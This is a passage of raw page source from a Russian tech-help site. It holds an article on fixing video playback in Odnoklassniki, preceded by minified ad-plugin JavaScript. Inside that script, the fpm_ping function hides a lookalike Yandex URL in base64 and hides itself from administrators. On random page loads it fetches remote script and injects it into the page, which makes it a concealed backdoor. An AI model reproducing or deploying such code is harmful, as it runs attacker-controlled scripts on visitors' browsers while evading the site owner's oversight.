"+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"7999","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-12222343-4 -->\n<div id=\"yandex_rtb_R-A-12222343-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-12222343-4\",\n        \"renderTo\": \"yandex_rtb_R-A-12222343-4\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"120","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->
<meta name="verify-admitad" content="e0cdc5e345" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1097 single-format-standard wp-embed-responsive wp-theme-citynews2" itemscope itemtype="http://schema.org/WebPage">
<div data-rocket-location-hash="25b93d0650701593165d86e006c41ece" class="wrap">

 
<header class="gp-clearfix"  itemscope itemtype="http://schema.org/WPHeader">
<div data-rocket-location-hash="0d8d60964968e79c5ac8ddebcc23d878" class="port">

<!-- Заголовок сайта -->
 <div class="site-title logo-title">
<span itemprop="name"><a href="/">Zatupila.ru</a></span>
</div><!-- end logo imglogo -->
<div class="gp-mob-panel">
<!--noindex--><a  id="menu-icon" rel="nofollow" href="#"></a><!--/noindex--> 
</div><!-- end gp mob panel -->

<div class="gp-mob-menu">
<div class="gp-mob-menu-wrap">
<div class="gp-mob-menu-close"></div>
<span class="gp-mob-menu-title">Меню сайта</span>

<!-- Главное меню -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-menu-container"><ul id="menu-menu" class="top-menu sf-menu"><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a href="https://zatupila.ru/odnoklassniki" itemprop="url"><span itemprop="name">Одноклассники</span></a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://zatupila.ru/vkontakte" itemprop="url"><span itemprop="name">Вконтакте</span></a></li>
<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://zatupila.ru/facebook" itemprop="url"><span itemprop="name">Фэйсбук</span></a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://zatupila.ru/skype" itemprop="url"><span itemprop="name">Скайп</span></a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-313"><a href="https://zatupila.ru/prilojenia" itemprop="url"><span itemprop="name">Приложения</span></a>
<ul class="sub-menu">
	<li id="menu-item-5469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5469"><a href="https://zatupila.ru/prilojenia/tiktok" itemprop="url"><span itemprop="name">TikTok</span></a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://zatupila.ru/prilojenia/instagram" itemprop="url"><span itemprop="name">Инстаграм</span></a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://zatupila.ru/prilojenia/periscope" itemprop="url"><span itemprop="name">Перископ</span></a></li>
</ul>
</li>
<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-308"><a href="https://zatupila.ru/mailru" itemprop="url"><span itemprop="name">Мэйл.ру</span></a>
<ul class="sub-menu">
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://zatupila.ru/mailru/moy-mir-mail-ru" itemprop="url"><span itemprop="name">Мой мир</span></a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://zatupila.ru/mailru/agent-mail-ru" itemprop="url"><span itemprop="name">Мейл-агент</span></a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://zatupila.ru/mailru/pochta-mail-ru" itemprop="url"><span itemprop="name">Почта</span></a></li>
</ul>
</li>
<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://zatupila.ru/youtube" itemprop="url"><span itemprop="name">youtube</span></a></li>
</ul></div></div><!-- end menunav --><span class="gp-mob-menu-title">Поиск по сайту</span>
<div class="mob-search gp-clearfix">
<form method="get" class="searchform" action="https://zatupila.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"> 
<input type="submit" class="searchSubmit" value="Найти"> 
</form>
</div><!-- end mob-search --> 
<span class="gp-mob-menu-title">Мы в социальных сетях</span>
<div class="mob-social gp-clearfix">
<ul class="gp-social-icons">
<!--noindex-->
<li><a class="vk" href="https://vk.com/club38420831" rel="nofollow" target="_blank">Вконтакте</a>





<li><a class="tg" href="https://t.me/Stranait" rel="nofollow" target="_blank">Telegram</a>

<li><a class="ok" href="https://ok.ru/group/64052154532090" rel="nofollow" target="_blank">Одноклассники</a>
<!--/noindex-->
</ul>
</div><!-- end mob-social --> 

</div><!-- end  gp-mob-menu wrap-->
</div><!-- end  gp-mob-menu -->

</div><!-- end port-->
</header><!-- end header  -->

<main data-rocket-location-hash="9eb156b766a7f142f59d857713f79341" class="gp-clearfix"> 
<div data-rocket-location-hash="0672524d324b9f9e55859685d37792d9" class="port gp-clearfix">
 
<div class="maincol">
 <article id="post-1097" class="gp-clearfix post-1097 post type-post status-publish format-standard has-post-thumbnail hentry category-odnoklassniki"  itemscope itemtype="http://schema.org/NewsArticle">
 
<!-- Шапка записи -->
<div class="post-header">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zatupila.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; <span class="dashicons dashicons-arrow-right-alt"></span> &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zatupila.ru/odnoklassniki" itemprop="item"><span itemprop="name">Одноклассники</span></a><meta itemprop="position" content="2" /></span></div><!-- end breadcrumbs -->
<h1 class="post-title" itemprop="headline">Почему в Одноклассниках не воспроизводится видео</h1>



<span class="entry-date" itemprop="datePublished" content="2017-11-18T20:45:05+03:00">18.11.2017</span>
 
<span class="entry-comment"><!--noindex--><a 
href="#comments"rel="nofollow"> &nbsp;Обсудить</a><!--/noindex--> </span>
</div><!--end // post-header-->
 

<div class="post-content" itemprop="articleBody">
<div class="fpm_start"></div>
<p>Популярные «Одноклассники» служат не только удобной для общения социальной сетью, но и сайтом для прослушивания любимой музыки и просмотра видео на интересующую пользователя тематику.</p>
<p>Время от времени, как и в случае любого крупного сервиса, пользователи «Одноклассников» сталкиваются с определенными техническими проблемами и не могут посмотреть любимый видеоролик. Сайт либо постоянно показывает уведомление о поломке, либо вовсе не желает открывать запись, демонстрируя черный экран. Причин такого может быть несколько, главное – выявить нужную и приступить к ее устранению.</p>
<h2>Почему в Одноклассниках не показывает видео</h2>
<h3>Причина №1 – Устаревшая версия Adobe Flash Player</h3>
<p>Возможной причиной того, что видео не запускается, не идет или не грузит картинку при просмотре, может быть устаревшая версия Adobe Flash Player, о чем не только «Одноклассники», но и другие сайты вам незамедлительно сообщат. Если вместо ролика появляется темный экран и всплывает требование немедленно обновить плагин, вам необходимо сделать это для последующей корректной работы компьютера.</p>
<p><img fetchpriority="high" decoding="async" itemprop="image" width="738" height="194" class="aligncenter wp-image-1103 size-full" alt="не показывает видео 1" src="https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-1.jpg" srcset="https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-1.jpg 738w, https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-1-300x79.jpg 300w" sizes="(max-width: 738px) 100vw, 738px" /></p>
<p>Скачать новую версию Flash Player можно на официальном сайте разработчиков, собственноручно набрав в поисковой строке браузера соответствующий запрос или нажав по приложенной к уведомлению ссылке. Как только откроется окно установки, смело жмите «Установить сейчас» и следуйте пошаговой инструкции, после чего выберите «Загрузить».</p>
<p><img decoding="async" itemprop="image" width="828" height="390" class="aligncenter wp-image-1104 size-full" alt="не показывает видео 2" src="https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-2.jpg" srcset="https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-2.jpg 828w, https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-2-300x141.jpg 300w, https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-2-768x362.jpg 768w" sizes="(max-width: 828px) 100vw, 828px" /></p>
<p>После завершения операции компьютер предложит вам автоматически перезагрузить браузер. Соглашайтесь, либо перезагружайте его вручную. Это необходимо для того, чтобы изменения вступили в силу. В большинстве случаев после переустановки плагина все видеоролики начинают воспроизводиться.</p>
<h3>Причина №2 – Проблемы с браузером</h3>
<p>В данный пункт входит несколько причин того, что видеозапись не включается, и главная из них – это устаревшая версия вашего браузера. О такой проблеме, помимо отсутствующих видеороликов, может сообщить медленная скорость интернета и другие, казалось бы, незначительные неполадки.</p>
<p>Также у пользователя всегда есть возможность воспользоваться поисковой системой и посмотреть последние версии Opera, Firefox или Google Chrome. Если теория с устаревшим браузером подтвердилась, вам следует зайти на сайт разработчиков и скачать обновление, как и в случае с плагином. Займет эта операция не больше пары минут.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<blockquote><p>Важно! Если вы давно не обновляли браузер, скорее всего, вам долгое время придется привыкать к внешнему виду его новой версии.</p></blockquote>
<p>Если видео не открывается или зависает в Google Chrome, очистите кэш и куки файлы. Сделать это можно при помощи горячих клавиш Ctrl+H или соответствующего пункта меню «История» и «Очистить историю». Выберите в появившемся меню элементы, от которых хотите избавиться, и подтвердите действие. После чистки и видео, и браузер в целом будут работать намного быстрее.</p>
<p><img decoding="async" itemprop="image" width="1034" height="479" class="aligncenter wp-image-1105 size-full" alt="не показывает видео 3" src="https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-3.jpg" srcset="https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-3.jpg 1034w, https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-3-300x139.jpg 300w, https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-3-768x356.jpg 768w, https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-3-1024x474.jpg 1024w" sizes="(max-width: 1034px) 100vw, 1034px" /></p>
<blockquote><p>Важно! В Яндекс.Браузере очищение кэша осуществляется тем же способом.</p></blockquote>
<p>Что делать, если видеоролик не просматривается в Opera? То же самое. Откройте браузер, кликнув два раза на опере. Чистка кэша и временных файлов воспроизводится благодаря горячим клавишам Alt+P. Далее выберите раздел «Безопасность» и «Очистить историю посещений». Отметьте те пункты, которые нужно удалить, и подтвердите действие.</p>
<p><img loading="lazy" decoding="async" itemprop="image" width="733" height="324" class="aligncenter wp-image-1106 size-full" alt="не показывает видео 4" src="https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-4.jpg" srcset="https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-4.jpg 733w, https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-4-300x133.jpg 300w" sizes="auto, (max-width: 733px) 100vw, 733px" /></p>
<p>В Mozilla Firefox следует открыть в верхнем меню «Журнал» и нажать «Удалить недавнюю историю», после чего действовать так же, как и в двух предыдущих случаях.</p>
<p><img loading="lazy" decoding="async" itemprop="image" width="420" height="489" class="aligncenter wp-image-1107 size-full" alt="не показывает видео 5" src="https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-5.jpg" srcset="https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-5.jpg 420w, https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-5-258x300.jpg 258w" sizes="auto, (max-width: 420px) 100vw, 420px" /></p>
<blockquote><p>Важно! Также для решения проблемы пользователь может установить плагин Quick Time через Firefox. По завершению операции программой можно пользоваться и в других браузерах.</p></blockquote>
<h3>Причина №3 – Устаревшие драйвера видеокарты</h3>
<p>Если у вас стоят последние версии плагина и браузера, а видео все равно дергается или полностью перестало работать, возможно, причина кроется в драйверах вашей видеокарты, которые так же нуждаются в периодическом обновлении.</p>
<p>Чтобы сделать это, необходимо знать модель видеокарты, что становится препятствием на пути большинства пользователей к желанному обновлению. Если вы один из таких пользователей, зайдите в меню «Пуск», выберите «Панель управления» и «Диспетчер устройств». Осталось только найти название нужного драйвера под надписью «Выдеоадаптеры» и установить его новую версию через интернет с помощью поискового запроса.</p>
<p><iframe loading="lazy" title="Как обновить драйвера видео карты" width="500" height="281" src="https://www.youtube.com/embed/-uZMsn1GlfY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h3>Причина №4 – Кодеки</h3>
<p>Если в Одноклассниках не воспроизводится видео, дело может быть в устаревшем пакете программ для корректной работы мультимедийных файлов (кодеки) или же в его отсутствии. В таком случае следует немедленно скачать новый с сайта разработчиков.</p>
<blockquote><p>Важно! Идеальным решением станет набор ПО K-Lite Codec Pack, который значительно улучшает качество изображения и звуковой дорожки.</p></blockquote>
<h3>Причина №5 – Лишние строки в файле hosts</h3>
<p>Если предыдущие советы не помогли и пользователь продолжает задаваться вопросом: «Почему не работает видео в Одноклассниках?», скорее всего, причина кроется в файле «hosts». Его можно найти, пройдя путь Локальный диск (C:/Windows/System32/drivers/etc. Открыть файл следует через блокнот и удалить из него все записи, после чего сохранить изменения.</p>
<p><iframe loading="lazy" title="Как очистить файл hosts" width="500" height="281" src="https://www.youtube.com/embed/tawoYWr40E4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h2>Тормозит видео в Одноклассниках на других устройствах</h2>
<p>Подобные технические трудности могут возникнуть не только при работе с компьютером. Если видеозапись не загружается на планшете, но при этом звук есть, нужно обновить программное обеспечение девайса.</p>
<p>Если вместо воспроизведения видеозаписи на телефоне экран становится черным, а устройство пишет: «Видео не найдено», попробуйте обновить приложение ОК для быстрой и качественной работы видеороликов на Андроиде.</p>
<blockquote><p>Важно! Также вы всегда можете воспользоваться советами для воспроизведения видео социальной сети ВКонтакте, поскольку в большинстве случаев причины очень похожи.</p></blockquote>
<p>Все приведенные выше советы помогут пользователю ответить на вопрос: «Почему в «Одноклассниках» не воспроизводится видео?» и разобраться со всеми техническими задачами.</p>
<div class="fpm_end"></div>
<meta itemprop="author" content="admin">
<meta itemprop="datePublished" content="2017-11-18T20:45:05+03:00">
<meta itemprop="dateModified" content="2017-11-18">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://zatupila.ru/pochemu-v-odnoklassnikah-ne-pokazyvaet-video.html">
<meta itemprop="image" content=" https://zatupila.ru/wp-content/uploads/2017/11/ne-pokazyvaet-video-2.jpg"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="https://zatupila.ru/wp-content/uploads/2022/06/free-icon-social-networks-2297936-e1656229002592.png">
<meta itemprop="width" content="300">
<meta itemprop="height" content="80">
</div>
<meta itemprop="name" content="Zatupila.ru">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post-content-->

<div class="post-footer gp-clearfix">
 <div class="ya-share-btns">
<!--noindex-->
<script data-minify="1" src="https://zatupila.ru/wp-content/cache/min/1/share2/share.js?ver=1741924364" async="async"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,twitter,pocket,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end ya-share-btns --> <div class="gp-post-tags">
</div> <!-- end gp-post-tags-->
 </div><!-- end post-footer -->
 

</article><!-- end entry-->

<div class="post-navigation gp-clearfix">
<div class="nav-box-prev">
<div class="nav-box-item-wrapper">
<div class="nav-box-item-img"  data-bg="https://zatupila.ru/wp-content/uploads/2017/12/izmenit-soobshhenie-6.jpg"><a href="https://zatupila.ru/kak-izmenit-soobshchenie-v-vk.html">Как легко изменить сообщение в ВК </a></div><!-- end nav-box-item-img -->
<div class="nav-box-item-caption">
 <div class="prev-desc">Предыдущая запись</div> 
<span class="prev-title"> <a href="https://zatupila.ru/kak-izmenit-soobshchenie-v-vk.html">Как легко изменить сообщение в ВК </a></span>
</div><!-- end nav-box-item-caption -->
</div><!-- end nav-box-item-wrapper -->
</div><!-- end  nav-box-prev-->
 
 
<div class="nav-box-next">
<div class="nav-box-item-wrapper">
<div class="nav-box-item-img"  data-bg="https://zatupila.ru/wp-content/uploads/2017/11/dobavit-video-v-odn-3.jpg"><a href="https://zatupila.ru/kak-dobavit-video-v-odnoklassniki-s-kompjutera-na-svoju-stranitsu.html">Как добавить видео в Одноклассники с компьютера или со стороннего сайта на свою страницу </a></div><!-- end nav-box-item-img -->
<div class="nav-box-item-caption">
<div class="next-desc">Следующая запись</div> 
<span class="next-title"> <a href="https://zatupila.ru/kak-dobavit-video-v-odnoklassniki-s-kompjutera-na-svoju-stranitsu.html">Как добавить видео в Одноклассники с компьютера или со стороннего сайта на свою страницу </a></span>
</div><!-- end nav-box-item-caption -->
</div><!-- end nav-box-item-wrapper -->
</div><!-- end // nav-box-next-->
</div><!-- end // post-navigation-->

<div  class="related-posts gp-clearfix">
<span class="related-title">Что еще почитать</span> 
 
<div class="related-post cover-item">
<a href="https://zatupila.ru/kak-kupit-oki-v-odnoklassnikah.html"><img  itemprop="image"  data-src="https://zatupila.ru/wp-content/uploads/2017/09/купить-оки-5-300x330.jpg" width="300" height="330"  alt="Как купить оки в Одноклассниках"></a> 
<div class="item-caption">
<span class="related-post-title" itemprop="headline"><a href="https://zatupila.ru/kak-kupit-oki-v-odnoklassnikah.html" rel="bookmark">Как купить оки в Одноклассниках</a></span>
<span class="entry-date">05.09.2017</span>
</div> <!-- end  item caption -->
</div><!-- end related-post  -->


<div class="related-post cover-item">
<a href="https://zatupila.ru/pochemu-ya-uhozhu-iz-odnoklassnikov.html"><img  itemprop="image"  data-src="https://zatupila.ru/wp-content/uploads/2020/03/odnokl-300x330.jpg" width="300" height="330"  alt="Почему я ухожу из Одноклассников"></a> 
<div class="item-caption">
<span class="related-post-title" itemprop="headline"><a href="https://zatupila.ru/pochemu-ya-uhozhu-iz-odnoklassnikov.html" rel="bookmark">Почему я ухожу из Одноклассников</a></span>
<span class="entry-date">25.03.2020</span>
</div> <!-- end  item caption -->
</div><!-- end related-post  -->


<div class="related-post cover-item">
